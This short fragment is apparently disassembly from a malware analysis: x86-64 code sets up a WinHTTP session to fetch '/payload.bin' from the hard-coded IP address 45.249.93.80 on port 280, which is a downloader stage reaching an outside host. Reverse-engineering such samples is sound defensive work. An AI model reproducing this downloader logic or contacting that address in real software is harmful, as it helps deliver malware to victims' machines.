 lea rax, a452499380 ; "45.249.93.80"
lea rcx, pszAgentW ; "WinHTTP Example/1.0"
xor r9d, r9d ; pszProxyBypassW
mov [rbx+18h], rax
mov eax, 118h
xor r8d, r8d ; pszProxyW
mov [rbx+28h], ax
lea rax, aPayloadBin ; "/payload.bin"
xor edx, edx ; dwAccessType
mov [rbx+20h], rax
xor eax, eax
mov [rbx], rax
mov [rbx+8], rax
mov [rbx+10h], rax
mov [rsp+38h+dwFlags], eax ; dwFlags
call cs:WinHttpOpen
mov [rbx], rax
jmp short loc_1400011D7
loc_1400011D2:
xor eax, eax
mov rbx, rax